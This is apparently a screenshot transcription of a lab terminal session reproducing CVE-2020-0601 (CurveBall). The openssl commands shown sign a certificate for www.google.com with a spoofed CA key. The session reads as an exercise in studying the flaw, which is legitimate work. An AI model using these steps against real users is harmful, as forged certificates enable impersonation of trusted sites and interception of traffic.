 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities Terminal Aug 23 21:26
Desktop CVE_2020_0601_A CVE-2020-0601-master
p@ubuntu: ~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:IN
State or Province Name (full name) [Some-State]:DEL
Locality Name (eg, city) []:DEL
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Test
Organizational Unit Name (eg, section) []:Test1
Common Name (e.g. server FQDN or YOUR name) []:test.com
Email Address []:abc@gmail.com
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl ecparam -name secp384r1 -genke
y -noout -out cert.key
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -key cert.key -out ce
rt.csr -config openssl_cs.conf -reqexts v3_tls
Error Loading request extension section v3_tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -key cert.key -out ce
rt.csr -config openssl_tls.conf -reqexts v3_tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl x509 -req -in cert.csr -CA spo
ofed_ca.crt -CAkey spoofed_ca.key -CAcreateserial -out cert.crt -days 10000 -extfile openssl_tl
s.conf -extensions v3_tls
Signature ok
subject=C = DK, ST = Denmark, L = Copenhagen, O = ollypwn, CN = www.google.com
Getting CA Private Key
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$